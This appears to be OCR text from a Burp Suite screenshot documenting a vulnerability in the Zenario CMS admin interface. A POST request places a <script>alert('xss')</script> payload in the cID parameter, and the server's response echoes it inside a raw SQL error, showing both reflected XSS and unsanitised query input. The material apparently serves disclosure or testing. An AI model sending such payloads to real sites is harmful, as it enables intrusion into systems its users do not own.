 Send Cancel < >
Target: http://
Request
Pretty Raw \n Actions
1 POST /zenario/zenario/admin/admin_boxes.ajax.php?path=zenario_content&id=&
cID=<script>alert("xss")</script>&cType=html&cVersion=1&target_cType=html&
create_from_toolbar=1&from_cID=1&from_cType=html&target_language_id=en-us
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin: http://
11 Connection: close
12 Referer: http:// /zenario/
13 Cookie: COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1; PHPSESSID-zenario
14
15 _fill=true&_values=
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Feb 2021 06:12:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: path=/zenario/; HttpOnl
8 Vary: Accept-Encoding
9 Content-Length: 50507
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 Database query error: 1064, You have an error in your SQL syntax; check the manua
alert("xss")
</script>
)
15 AND scheduled_publish_datetime IS NOT NUL...' at line 3,
16 SELECT id,scheduled_publish_datetime from z_content_item_versions
17 WHERE id IN (<script>
alert("xss")
</script>
)
18 AND scheduled_publish_datetime IS NOT NULL
19 AND published_datetime IS NULL AND publisher_id=0
20
21 Trace-back information:
22 Array
23 (
Search...
0 matches
INSPECTOR
Done
50,894 bytes | 42 millis
11:42 AM
17-02-2021